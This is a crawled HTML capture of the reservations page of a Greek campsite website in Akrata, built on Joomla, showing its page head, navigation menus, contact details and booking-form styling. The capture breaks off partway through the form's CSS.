

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://akrata-beach-camping.gr/index.php/en/%CE%BA%CF%81%CE%B1%CF%84%CE%AE%CF%83%CE%B5%CE%B9%CF%82?fontsize=130
body_size: 14750
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8" />
	<base href="https://akrata-beach-camping.gr/index.php/en/%CE%BA%CF%81%CE%B1%CF%84%CE%AE%CF%83%CE%B5%CE%B9%CF%82" />
	<meta name="keywords" content=" " />
	<meta name="description" content="akrata camping, κάμπινγκ Ακράτα" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Κρατήσεις</title>
	<link href="/media/system/css/calendar-jos.css?da87ca2b45fc3cc684f62d6d62910e63" rel="stylesheet" title="Green" media="all" />
	<link href="/components/com_formmaker/views/formmaker/tmpl/jquery-ui-spinner.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" />
	<link href="/plugins/system/ef4_jmframework/includes/assets/template/fontawesome/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/bootstrap.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/bootstrap_responsive.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/template.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/offcanvas.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/template_responsive.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/night_version.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/high_contrast.17.css" rel="stylesheet" />
	<link href="/templates/jm-education/css/font_switcher.17.css" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet" />
	<link href="//fonts.googleapis.com/css?family=Dosis:400,600" rel="stylesheet" />
	<link href="/templates/jm-education/cache/template_params_51ac003f78f923ab2a71f891cc63c5d1.css" rel="stylesheet" />
	<link href="/media/plg_system_imageeffectck/css/imageeffectck.css?ver=2.2.7" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/animations.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/assets/css/offcanvas.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/modules/mod_djmegamenu/mobilethemes/light/djmobilemenu.css?v=3.6.2.pro" rel="stylesheet" />
	<link href="/templates/jm-education/css/djmegamenu.17.css" rel="stylesheet" />
	<link href="/plugins/editors-xtd/edsanimate/assets/animate-animo.css" rel="stylesheet" />
	<style>
		.dj-hideitem { display: none !important; }

			#dj-megamenu186mobile { display: none; }
		@media (max-width: 979px) {
			#dj-megamenu186, #dj-megamenu186sticky, #dj-megamenu186placeholder { display: none !important; }
			#dj-megamenu186mobile { display: block; }
		}
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"cc55899677e06b12bbae4a211b6ddc65","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js"></script>
	<script src="/media/jui/js/jquery-noconflict.js"></script>
	<script src="/media/system/js/core.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/system/js/calendar.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/system/js/calendar-setup.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/bootstrap.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/jquery.ui.core.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/media/jui/js/jquery.ui.sortable.min.js?da87ca2b45fc3cc684f62d6d62910e63"></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/wdform.js"></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/jquery-ui.js"></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/noconflict.js"></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/if_gmap.js"></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/min.js"></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/file-upload.js"></script>
	<script src="https://maps.google.com/maps/api/js?sensor=false&key="></script>
	<script src="/components/com_formmaker/views/formmaker/tmpl/main_div.js"></script>
	<script src="/plugins/system/ef4_jmframework/includes/assets/template/js/layout.min.js"></script>
	<script src="/templates/jm-education/js/scripts.js"></script>
	<script src="/templates/jm-education/js/offcanvas.js"></script>
	<script src="/templates/jm-education/js/stickybar.js"></script>
	<script src="/templates/jm-education/js/backtotop.js"></script>
	<script src="/templates/jm-education/js/jquery.cookie.js"></script>
	<script src="/templates/jm-education/js/fontswitcher.js"></script>
	<script src="/templates/jm-education/js/pagesettings.js"></script>
	<script src="/templates/jm-education/js/effects.js"></script>
	<script src="/media/plg_system_imageeffectck/js/imageeffectck.js"></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmegamenu.js?v=3.6.2.pro" defer></script>
	<script src="/modules/mod_djmegamenu/assets/js/jquery.djmobilemenu.js?v=3.6.2.pro" defer></script>
	<script src="/plugins/system/edsanimate/assets/jquery.ba-throttle-debounce.min.js"></script>
	<script src="/plugins/editors-xtd/edsanimate/assets/animo.min.js"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.site.js"></script>
	<script>
jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});Calendar._DN = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"]; Calendar._SDN = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"]; Calendar._FD = 0; Calendar._MN = ["January","February","March","April","May","June","July","August","September","October","November","December"]; Calendar._SMN = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]; Calendar._TT = {"INFO":"About the Calendar","ABOUT":"DHTML Date\/Time Selector\n(c) dynarch.com 20022005 \/ Author: Mihai Bazon\nFor latest version visit: http:\/\/www.dynarch.com\/projects\/calendar\/\nDistributed under GNU LGPL.  See http:\/\/gnu.org\/licenses\/lgpl.html for details.\n\nDate selection:\n- Use the \u00ab and \u00bb buttons to select year\n- Use the < and > buttons to select month\n- Hold mouse button on any of the buttons above for faster selection.","ABOUT_TIME":"\n\nTime selection:\n Click on any of the time parts to increase it\n or Shiftclick to decrease it\n or click and drag for faster selection.","PREV_YEAR":"Select to move to the previous year. Select and hold for a list of years.","PREV_MONTH":"Select to move to the previous month. Select and hold for a list of the months.","GO_TODAY":"Go to today","NEXT_MONTH":"Select to move to the next month. Select and hold for a list of the months.","SEL_DATE":"Select a date.","DRAG_TO_MOVE":"Drag to move.","PART_TODAY":" Today ","DAY_FIRST":"Display %s first","WEEKEND":"0,6","CLOSE":"Close","TODAY":"Today","TIME_PART":"(Shift-)Select or Drag to change the value.","DEF_DATE_FORMAT":"%Y%m%d","TT_DATE_FORMAT":"%a, %b %e","WK":"wk","TIME":"Time:"};jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });window.cookiePath = '/';
	(function(){
		var cb = function() {
			var add = function(css, id) {
				if(document.getElementById(id)) return;
				
				var l = document.createElement('link'); l.rel = 'stylesheet'; l.id = id; l.href = css;
				var h = document.getElementsByTagName('head')[0]; h.appendChild(l);
			}
			add('/media/djextensions/css/animate.min.css', 'animate_min_css');
			add('/media/djextensions/css/animate.ext.css', 'animate_ext_css');
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(cb);
		else window.addEventListener('load', cb);
	})();
				var edsScrollOffset = "75";
				var edsHideOverflowX = "1";
				var edsHideOverflowY = "0";					
			function do_nothing() { return; }
	</script>

	<link href="https://akrata-beach-camping.gr/images/favicon_-_camping.png" rel="Shortcut Icon" />
</head>
<body class=" fixed sticky-bar top-bar off-canvas-right   fsize130"><div class="dj-offcanvas-wrapper"><div class="dj-offcanvas-pusher"><div class="dj-offcanvas-pusher-in">
	<div id="jm-allpage">
		<div id="jm-page">
									
<div id="jm-offcanvas">
	<div id="jm-offcanvas-toolbar">
		<a class="toggle-nav close-menu"><span class="icon-remove"></span></a>
	</div>
	<div id="jm-offcanvas-content" class="jm-offcanvas">
			<div class="jm-module  blank-ms">
		<div  class="jm-module-in">
					   		<h3 class="jm-title "><span>Main</span> Menu</h3>
		   			    <div class="jm-module-content clearfix ">
		    	<ul class="nav menu mod-list">
<li class="item-435 default"><a href="/index.php/en/" >Αρχική</a></li><li class="item-1092"><a href="/index.php/en/παροχές" >Παροχές</a></li><li class="item-1118"><a href="/index.php/en/τιμή" >Τιμές</a></li><li class="item-1095"><a href="/index.php/en/οι-δημοσιεύσεις-μας" >Φωτογραφίες</a></li><li class="item-1237"><a href="/index.php/en/κανονισμός-λειτουργίας" >Κανονισμός λειτουργίας</a></li><li class="item-1216 current active"><a href="/index.php/en/κρατήσεις" >Κρατήσεις</a></li><li class="item-1090"><a href="/index.php/en/επικοινωνία" >Επικοινωνία</a></li></ul>
	      
		    </div>
		</div>
	</div>
	
	</div>
</div>																	
<header id="jm-bar-wrapp" role="banner" class=" full-width">
			<div id="jm-top-bar">
			<div class="container-fluid">
				<div class="row-fluid">
										<div id="jm-top-bar1" class="pull-left span6">
						
												<div id="jm-page-settings" class="pull-left" aria-hidden="true">
							<ul class="nav menu">
																<li class="contrast">
									<ul>
										<li class="contrast-label"><span class="jm-separator">Contrast</span></li>
										<li><a href="/index.php/en/κρατήσεις?contrast=normal" class="jm-normal" title="Enable Default mode."><span class="fa fa-sun-o" aria-hidden="true"></span><span class="sr-only">Default mode</span></a></li>
																				<li><a href="/index.php/en/κρατήσεις?contrast=night" class="jm-night" title="Enable Night mode."><span class="fa fa-moon-o" aria-hidden="true"></span><span class="sr-only">Night mode</span></a></li>
																														<li><a href="/index.php/en/κρατήσεις?contrast=highcontrast" class="jm-highcontrast" title="Set High Contrast Black White mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Black White mode</span></a></li>
										<li><a href="/index.php/en/κρατήσεις?contrast=highcontrast2" class="jm-highcontrast2" title="Set High Contrast Black Yellow mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Black Yellow mode</span></a></li>
										<li><a href="/index.php/en/κρατήσεις?contrast=highcontrast3" class="jm-highcontrast3" title="Set High Contrast Yellow Black mode"><span class="fa fa-eye" aria-hidden="true"></span><span class="sr-only">High Contrast Yellow Black mode</span></a></li>
																			</ul>
								</li>
																								<li class="container-width">
									<ul>
										<li class="width-label"><span class="jm-separator">Layout</span></li>
										<li><a href="/index.php/en/κρατήσεις?width=fixed" class="jm-fixed" title="Enable Fixed layout."><span class="fa fa-compress" aria-hidden="true"></span><span class="sr-only">Fixed layout</span></a></li>
										<li><a href="/index.php/en/κρατήσεις?width=wide" class="jm-wide" title="Enable Wide layout."><span class="fa fa-expand" aria-hidden="true"></span><span class="sr-only">Wide layout</span></a></li>
									</ul>
								</li>
																								<li class="resizer">
									<ul>
										<li class="resizer-label"><span class="jm-separator">Font</span></li>
										<li><a href="/index.php/en/κρατήσεις?fontsize=70" class="jm-font-smaller" title="Smaller Font"><span class="fa fa-minus-circle" aria-hidden="true"></span><span class="sr-only">Set Smaller Font</span></a></li>
										<li><a href="/index.php/en/κρατήσεις?fontsize=100" class="jm-font-normal" title="Default Font"><span class="fa fa-font" aria-hidden="true"></span><span class="sr-only">Set Default Font</span></a></li>
										<li><a href="/index.php/en/κρατήσεις?fontsize=130" class="jm-font-larger" title="Larger Font"><span class="fa fa-plus-circle" aria-hidden="true"></span><span class="sr-only">Set Larger Font</span></a></li>
									</ul>
								</li>
															</ul>
						</div>
											</div>
															<div id="jm-top-bar2" class="pull-right span6">
						    <div class="jm-module-raw ">
        

<div class="custom"  >
	<p><span style="font-size: 12pt;"><span style="color: #ffffff;"><a href="/index.php/en/" style="color: #ffffff;" title="Ελληνικά">Gr</a> <a href="/index.php/en/home" style="color: #ffffff;">Εn</a> <a href="/index.php/de/startseite" style="color: #ffffff;">De</a><span style="font-size: 12pt;"></span> &nbsp;<span style="font-size: 12pt;">&nbsp;&nbsp; &nbsp;&nbsp; <i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:+302696031988" target="_blank" style="color: #ffffff;" title="Άμεση κλήση">2696031988</a>,&nbsp;&nbsp;&nbsp; <i class="fa fa-envelope-o" aria-hidden="true"></i> <a href="mailto:info@akrata-beach-camping.gr" target="_blank" style="color: #ffffff;" title="email">info@akrata-beach-camping.gr</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></span></span></p></div>
    </div>

					</div>
					
				</div>
			</div>
		</div>
				<div id="jm-logo-nav">
			<div  class="container-fluid">
				<div id="jm-logo-nav-in">
										<div id="jm-bar-left" class="pull-left">
						<div id="jm-logo-sitedesc">
							<div id="jm-logo-sitedesc-in">
																<div id="jm-logo">
									<a href="https://akrata-beach-camping.gr/">
																				<img src="https://akrata-beach-camping.gr/images/logo-top.png" alt="ΑΚΡΑΤΑ CAMPING" />
																			</a>
								</div>
																							</div>
						</div>
					</div>
															<div id="jm-bar-right" class="pull-right ">
						<nav id="jm-top-menu-nav" tabindex="-1" role="navigation">
							    <div class="jm-module-raw ">
        <div id="dj-megamenu186sticky" class="dj-megamenu dj-megamenu-override  dj-megamenu-sticky" style="display: none;">
			<div id="dj-megamenu186stickylogo" class="dj-stickylogo dj-align-left">
			<a href="https://akrata-beach-camping.gr/">
				<img src="/images/logo-top-mobile.png" alt="Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα" />
			</a>
		</div>
	</div>

<ul id="dj-megamenu186" class="dj-megamenu dj-megamenu-override horizontalMenu "
	data-options='{"wrap":"jm-logo-nav-in","animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"fast","openDelay":"250","closeDelay":"500","event":"mouseenter","fixed":"1","offset":"0","theme":"override","direction":"ltr","wcag":"1"}' data-trigger="979">
<li class="dj-up itemid435 first"><a class="dj-up_a  " href="/index.php/en/" ><span >Αρχική</span></a></li><li class="dj-up itemid1092"><a class="dj-up_a  " href="/index.php/en/παροχές" ><span >Παροχές</span></a></li><li class="dj-up itemid1118"><a class="dj-up_a  " href="/index.php/en/τιμή" ><span >Τιμές</span></a></li><li class="dj-up itemid1095"><a class="dj-up_a  " href="/index.php/en/οι-δημοσιεύσεις-μας" ><span >Φωτογραφίες</span></a></li><li class="dj-up itemid1237"><a class="dj-up_a  " href="/index.php/en/κανονισμός-λειτουργίας" ><span >Κανονισμός λειτουργίας</span></a></li><li class="dj-up itemid1216 current active"><a class="dj-up_a active " href="/index.php/en/κρατήσεις" ><span >Κρατήσεις</span></a></li><li class="dj-up itemid1090"><a class="dj-up_a  " href="/index.php/en/επικοινωνία" ><span >Επικοινωνία</span></a></li></ul>


	<div id="dj-megamenu186mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-light ">
		<a href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><span class="fa fa-bars" aria-hidden="true"></span></a>
		
		<aside id="dj-megamenu186offcanvas" class="dj-offcanvas dj-offcanvas-light " data-effect="3">
			<div class="dj-offcanvas-top">
				<a href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span class="fa fa-close" aria-hidden="true"></span></a>
			</div>
							<div class="dj-offcanvas-logo">
					<a href="https://akrata-beach-camping.gr/">
						<img src="/images/logo-top-mobile.png" alt="Akrata Beach Camping | akrata-beach-camping.gr | Κάμπινγκ στην Ακράτα" />
					</a>
				</div>
						
						
			<div class="dj-offcanvas-content">			
				<ul class="dj-mobile-nav dj-mobile-light ">
<li class="dj-mobileitem itemid-435"><a href="/index.php/en/" >Αρχική</a></li><li class="dj-mobileitem itemid-1092"><a href="/index.php/en/παροχές" >Παροχές</a></li><li class="dj-mobileitem itemid-1118"><a href="/index.php/en/τιμή" >Τιμές</a></li><li class="dj-mobileitem itemid-1095"><a href="/index.php/en/οι-δημοσιεύσεις-μας" >Φωτογραφίες</a></li><li class="dj-mobileitem itemid-1237"><a href="/index.php/en/κανονισμός-λειτουργίας" >Κανονισμός λειτουργίας</a></li><li class="dj-mobileitem itemid-1216 current active"><a href="/index.php/en/κρατήσεις" >Κρατήσεις</a></li><li class="dj-mobileitem itemid-1090"><a href="/index.php/en/επικοινωνία" >Επικοινωνία</a></li></ul>
			</div>
			
						
			<div class="dj-offcanvas-end" tabindex="0"></div>
		</aside>
	</div>

    </div>

						</nav>
					</div>
									</div>
			</div>
		</div>
	</header>
							
<div id="jm-header" class=" full-width ">
	<div id="jm-header-in" class="container-fluid">
			<div class="jm-module ">
		<div  class="jm-module-in">
					    <div class="jm-module-content clearfix notitle">
		    	

<div class="custom"  style="background-image: url(/images/Slider/slide5.jpg)" >
	<p style="background-color: #243d0930; margin-top: -20px; margin-bottom: -30px; padding: 100px; text-align: center; color: #fff; border-radius: 5px;"><span style="font-size: 24pt; padding: 20px;"><strong>Κρατήσεις</strong><br /></span></p></div>
	      
		    </div>
		</div>
	</div>
	         
	</div>
</div>
 
							 
<div id="jm-main" tabindex="-1">
	<div class="container-fluid">
		
				<div class="row-fluid">
			<div id="jm-content" class="span6 offset3" data-xtablet="span12" data-tablet="span100" data-mobile="span100">
												<main id="jm-maincontent" role="main">
					<script type="text/javascript">// Occurs before the form is loaded
			function before_load()
			{
			}
			// Occurs just before submitting  the form
			function before_submit()
			{
			}
			// Occurs just before resetting the form
			function before_reset()
			{
			}</script><style>
	@media screen and (max-width: 480px) {
		.wdform-field-section-break {
			max-width: 220px !important;
		}
		.wdform_page {
			padding: 0 !important;
		}
		.wdform-element-section {
			max-width: 285px;
			min-width: 150px !important;
		}

		div[type="type_editor"]{
			max-width: 280px;
		}
		.wdform-field{
			max-width: 285px;
		}
	}
	@media screen and (min-width: 481px) and (max-width: 768px) {
		div[type="type_editor"]{
			max-width:480px;
		}
	}
	.g-recaptcha >div {
		height: inherit !important;
	}

	img{
		max-width:none;
	}

	.mini_label{
		display: inline;
	}
	#form12 .recaptcha_input_area input{height:initial !important;}#form12 a.ui-slider-handle {	width: 14px;	height: 14px;	top: -6px;	border: 2px solid #ccc;}#form12 .ui-slider {	height: 6px;	background: #fff !important;	margin: 7px 0px;}#form12 .wdform_grading input {	width: 100px;}#form12 .wdform-matrix-cell input[type="text"] {	width: 100px;}#form12 .wdform-matrix-cell select {	width: 60px;}#form12 .wdform_section .wdform_column:last-child {	padding-right: 0px !important;}#form12 .wdform_preload {	display: none;	content: url(/components/com_formmaker/images/05/01/nextbg_hover.png) url(/components/com_formmaker/images/05/01/previousbg_hover.png);}#form12 .wdform_grading {	padding: 3px 0px;}#form12 .wdform-matrix-table {	display: table;	border-spacing: 0px;}#form12 .wdform-matrix-column {	text-align: left;	display: table-cell;}#form12 .wdform-matrix-cell {	text-align: center;	display: table-cell;	padding: 6px 10px;}#form12 .wdform-matrix-head>div {	display: table-cell;	text-align: center;}#form12 .wdform-matrix-head {	display: table-row;}#form12 .wdform-matrix-row0 {	background: #DFDFDF;	display: table-row;}#form12 .wdform-matrix-row1 {	background: #CECECE;	display: table-row;}#form12 .selected-text {	text-align: left;}#form12 .wdform-quantity {	width: 30px;	margin: 2px 0px;}#form12 .wdform_scale_rating label {	vertical-align: middle;}#form12 .ui-corner-all {	border-radius: 0px;}#form12 .ui-widget-content {	border: 0px;	background: transparent;}#form12 a.ui-spinner-button:hover{	background: #00B4F6 !important;	color: #fff;}#form12 a.ui-spinner-button:active{	background: #00B4F6 !important;	color: #fff;}#form12 a.ui-spinner-button:focus{	background: #00B4F6 !important;	color: #fff;}#form12 a.ui-slider-handle:hover{	background: #00B4F6 !important;	color: #fff;outline:none;}#form12 a.ui-slider-handle:active{	background: #00B4F6 !important;	color: #fff;outline:none;}#form12 a.ui-slider-handle:focus{	background: #00B4F6 !important;	color: #fff;outline:none;}#form12 ui-state-hover {	background: #00B4F6 !important;	color: #fff;}#form12 .ui-state-default{	border: 1px solid #d3d3d3;	background: #DFDDDD;	font-weight: normal;	color: #555555;}#form12 .ui-widget-content .ui-state-default{	border: 1px solid #d3d3d3;	background: #DFDDDD;	font-weight: normal;	color: #555555;border-radius: 0px;}#form12 .ui-widget-header .ui-state-default {	border: 1px solid #d3d3d3;	background: #DFDDDD;	font-weight: normal;	color: #555555;}#form12 .ui-slider-range {	background: #E5E5E5 !important;}#form12 .wdform_map {	border: 6px solid #DCDCDC;}#form12 .wdform-page-and-images {	width: 100%;	border: 0px !important;}#form12 .paypal-property {	display: inline-block;	margin-right: 15px;	vertical-align: middle;}#form12 .sel-wrap {	display: inline-block;	vertical-align: middle;	width:100%;}#form12 .sel-wrap select {	position: absolute; z-index:-1; width: 0px !important;}#form12 .sel-imul {	display: inline-block;}#form12 .sel-imul .sel-selected {	cursor: pointer;	position: relative;	display: inline-block;	padding: 2px 0px 2px 2px;	font-size: 13px;	height: 20px;	line-height: 20px;	overflow: hidden;	background: #fff;	background-position: right 2px center;	width: 100%;}#form12 .sel-imul.act .sel-selected {	background: #fff;}#form12 .sel-selected .sel-arraw {	height: 22px;	width: 27px;	background: url(/components/com_formmaker/images/05/01.png) 50% 50% no-repeat;	position: absolute;	top: -1px;	right: 0px;	padding: 2px;}#form12 .sel-imul:hover .sel-selected .sel-arraw {// background-color:#e0e0e0;// border-left:1px solid #bbb;}#form12 .sel-imul.act .sel-selected .sel-arraw {// background-color:#e0e0e0;// border-left:1px solid #bbb;}#form12 .sel-imul .sel-options {	background: #fff;	border: 1px solid #dbdbdb;	border-top: none;	position: absolute;	width: inherit;	display: none;	z-index: 10;	max-height: 200px;	overflow-y: auto;	overflow-x: hidden;}#form12 .sel-options .sel-option {	padding: 3px 4px;	font-size: 13px;	border: 1px solid #fff;	border-right: none;	border-left: none;	text-align: left;}#form12 .sel-options .sel-option:hover {	border-color: #dbdbdb;	cursor: pointer;}#form12 .sel-options .sel-option.sel-ed {	background: #dbdbdb;	border-color: #dbdbdb;}#form12 input[type=text]{	margin: 0px;}#form12 input[type=password]{	margin: 0px;}#form12 input[type=url]{	margin: 0px;}#form12 input[type=email]{	margin: 0px;}#form12 input.text{	margin: 0px;}#form12 input.title{	margin: 0px;}#form12 textarea{	margin: 0px;}#form12 select {	margin: 0px;}#form12 .form-error {	border-color: red !important;}#form12 .form-error:focus {	border-color: red !important;}#form12 .wdform-field {	display: table-cell;	padding: 5px 0px;}#form12 .wdform-label-section{	text-align: left;	display: table-cell;}#form12 .wdform-element-section {	text-align: left;	display: table-cell;	min-width: 150px;}#form12 .file-upload input {	position: absolute;	visibility: hidden;}#form12 .file-upload-status {	margin-left: 10px;	max-width: 200px;	font-weight: bold;	font-size: 16px;	color: #888;	background: #fff;	position: absolute;	border-radius: 4px;	height: 24px;	border: 1px solid #ccc;	padding-left: 5px;	padding-right: 5px;	white-space: nowrap;	overflow: hidden;	padding-top: 3px;	margin-top: 2px;}#form12 .file-picker {	width: 41px;	height: 32px;	background: url(/components/com_formmaker/images/05/01/upload.png) no-repeat;	display: inline-block;}#form12 .next-page div.wdform-page-button {	color: #ffffff;	cursor: pointer;	display: inline-block;	height: 32px;	line-height: 28px;	background: url(/components/com_formmaker/images/05/01/nextbg.png) no-repeat;	padding: 0px 20px 0 0;	vertical-align: middle;	font-size: 18px;	margin-right: 20px;	margin-left: 20px;	width: 90px;}#form12 .next-page div.wdform-page-button:hover {	background: url(/components/com_formmaker/images/05/01/nextbg_hover.png) no-repeat;	width: 113px;}#form12 .previous-page div.wdform-page-button {	color: #ffffff;	cursor: pointer;	display: inline-block;	height: 32px;	line-height: 28px;	background: url(/components/com_formmaker/images/05/01/previousbg.png) no-repeat;	padding: 0px 0 0 20px;	vertical-align: middle;	font-size: 18px;	margin-right: 20px;	margin-left: 20px;	width: 90px;}#form12 .previous-page div.wdform-page-button:hover {	background: url(/components/com_formmaker/images/05/01/previousbg_hover.png) no-repeat;	width: 113px;}#form12 .button-submit {	background: #016a91;	cursor: pointer;	font-size: 17px;	border-radius: 0px;	min-width: 80px;	min-height: 32px;	color: #fff;	margin: 5px;	border: 0px;	font-family: Segoe UI;	font-weight: 500;	padding: 12px;}#form12 .button-reset {	background: transparent;	cursor: pointer;	font-size: 17px;	min-width: 80px;	min-height: 34px;	color: #787878;	border: 0px;	margin: 5px;	font-family: Segoe UI;	text-decoration: underline;}#form12 .wdform_page {	background: #A0CBDB;	padding: 15px 20px;	border-radius: 0px;	font-family: Segoe UI;}#form12 .wdform_column {	border-right: none !important;	float: left;	border-spacing: 2px;	border-collapse: separate !important;}#form12 .wdform_column>div {	border-bottom: 0px solid #E7E7E7;}#form12 .wdform_column>.wdform_row:last-child {	border-bottom: 0px solid #E7E7E7;}#form12 .wdform-field-section-break {	text-align: center;}#form12 .wdform_section_break2 {	margin: 16px 0px;	background: #006A91;	border-radius: 0px;	padding: 8px 10px;	text-align: center;}#form12 .wdform-field-section-break2:after {	content: " ";	position: relative;	width: 97.7%;	right: 0px;	bottom: 20px;	height: 4px;	-webkit-box-shadow: 0 2px 3px #444141;	-moz-box-shadow: 0 2px 3px #444141;	box-shadow: 0 2px 3px #444141;	display: inline-block;}#form12 .wdform_section_break {	margin: 16px 20px;	border-radius: 0px;	text-align: left;}#form12 .wdform_section {	display: table-row;}#form12 select {	border-radius: 0px;	height: 24px;	overflow: hidden;border: 1px solid transparent;	background-position: right 2px center;		outline: none;box-shadow:none;}#form12 input[type="text"]{	border-radius: 0px;	border: 1px solid transparent;	height: 35px;	padding:1px 3px;box-shadow:none;}#form12 input[type="password"]{	border-radius: 0px;	border: 1px solid transparent;	height: 20px;	padding:1px 3px;box-shadow:none;}#form12 textarea {	border-radius: 0px;	border: 1px solid transparent;	height: 20px;	padding:1px 3px;box-shadow:none;}#form12 input[type="text"]:focus{	border: 1px solid #006A91;	outline: none;}#form12 input[type="password"]:focus{	border: 1px solid #006A91;	outline: none;box-shadow:none;}#form12 textarea:focus{	border: 1px solid #006A91;	outline: none;box-shadow:none;}#form12 .input_deactive {	color: #999999;	font-style: italic;}#form12 .input_active {	color: #000000;	font-style: normal;}#form12 .am_pm_select {	width: 30px;	vertical-align: middle;}#form12 .checkbox-div input[type=checkbox] {	position : absolute;	z-index: -1;}#form12 .checkbox-div {	width: 13px;	height: 12px;	background: transparent;	border: 1px solid #A7A7A7;	border-radius: 0px;	position: relative;	display: inline-block;}#form12 .checkbox-div label {	cursor: 